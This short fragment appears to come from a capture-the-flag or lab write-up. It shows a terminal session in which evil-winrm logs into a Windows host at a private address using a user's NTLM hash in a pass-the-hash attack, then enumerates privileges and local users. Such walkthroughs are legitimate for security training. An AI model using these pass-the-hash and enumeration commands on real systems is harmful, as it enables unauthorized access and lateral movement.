 └─$ evil-winrm -i 172.31.1.18 -u jamie -H 68b1d3b0493ec0d6a1c0b8725062ab71
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jamie\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\jamie\Documents> net user